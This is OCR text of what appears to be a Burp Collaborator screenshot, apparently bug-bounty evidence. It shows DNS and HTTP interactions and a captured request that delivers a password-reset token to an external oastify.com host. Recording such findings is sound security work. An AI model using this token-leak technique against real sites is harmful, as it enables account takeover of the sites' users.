 # Time Type Payload Comment
1 2022-Nov-10 18:50:55 UTC DNS bix2mqqw32ltufd2nkjaogp30u6ku9
2 2022-Nov-10 18:50:55 UTC DNS bix2mqqw32ltufd2nkjaogp30u6ku9
3 2022-Nov-10 18:50:55 UTC DNS bix2mqqw32ltufd2nkjaogp30u6ku9
4 2022-Nov-10 18:50:55 UTC DNS bix2mqqw32ltufd2nkjaogp30u6ku9
5 2022-Nov-10 18:50:55 UTC HTTP bix2mqqw32ltufd2nkjaogp30u6ku9
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /passwordreset.php?token=tuhin1729BugBaseReSeTpAsSwD HTTP/1.1
2 Host: bix2mqqw32ltufd2nkjaogp30u6ku9.oastify.com
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7